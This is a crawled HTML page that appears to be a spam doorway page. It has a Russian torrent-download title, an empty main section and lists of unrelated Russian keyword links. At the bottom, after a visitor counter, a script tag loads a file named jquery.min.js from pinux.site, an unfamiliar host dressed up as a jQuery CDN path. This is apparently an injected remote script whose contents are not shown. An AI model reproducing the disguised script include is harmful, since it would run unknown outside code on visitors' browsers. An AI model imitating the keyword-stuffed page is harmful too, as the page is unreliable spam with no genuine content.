

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-fir-bardak-skachat-torrent.html
body_size: 1983
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фир бардак скачать торрент - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фир бардак скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-vw-t5-manual.html">Vw t5 мануал</a></li>
                                <li><a href="xd4prs-raspisanie-elektrichek-leningradskogo-vokzala-povarovka-moskva.html">Расписание электричек ленинградского вокзала поваровка москва</a></li>
                                <li><a href="xd4prs-knigi-doncovoy-skachat-na-telefon-besplatno.html">Книги донцовой скачать на телефон бесплатно</a></li>
                                <li><a href="xd4prs-vyazanye-yubki-platya-kryuchkom-shemy.html">Вязаные юбки платья крючком схемы</a></li>
                                <li><a href="xd4prs-avtovokzal-novopolock-raspisanie.html">Автовокзал новополоцк расписание</a></li>
                                <li><a href="xd4prs-skachat-kartu-na-pobeg-iz-tyurmy.html">Скачать карту на побег из тюрьмы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-igry-eralash.html">Скачать игры ералаш</a></li>
                                            <li><a href="xd4prs-koroleva-krasoty-skachat-serial.html">Королева красоты скачать сериал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-raspisanie-avtobusa-115-kirov.html">Расписание автобуса 115 киров</a></li>
                                            <li><a href="xd4prs-oranzhevoe-nebo-oranzhevoe-solnce-pesnya-skachat.html">Оранжевое небо оранжевое солнце песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-akt-razgranicheniya-ekspluatacionnoy-otvetstvennosti-teplovyh-setey-obrazec.html">Акт разграничения эксплуатационной ответственности тепловых сетей образец</a></li>
                                            <li><a href="xd4prs-perevesti-angliyskiy-tekst-pesni-russkimi-bukvami.html">Перевести английский текст песни русскими буквами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-shemy-vyazanyh-dzhemperov-i-sviterov.html">Схемы вязаных джемперов и свитеров</a></li>
                                            <li><a href="xd4prs-vosmikonechnyy-syuriken-shema.html">Восьмиконечный сюрикен схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
